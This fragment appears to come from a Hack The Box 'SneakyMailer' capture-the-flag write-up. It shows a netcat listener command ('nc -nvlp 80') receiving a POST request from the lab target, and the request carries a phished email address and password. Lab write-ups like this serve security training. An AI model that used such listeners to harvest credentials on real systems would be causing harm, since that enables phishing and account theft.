 root@DEDSEC:~# nc -nvlp 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:38308.
POST / HTTP/1.1
Host: 10.10.14.8
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt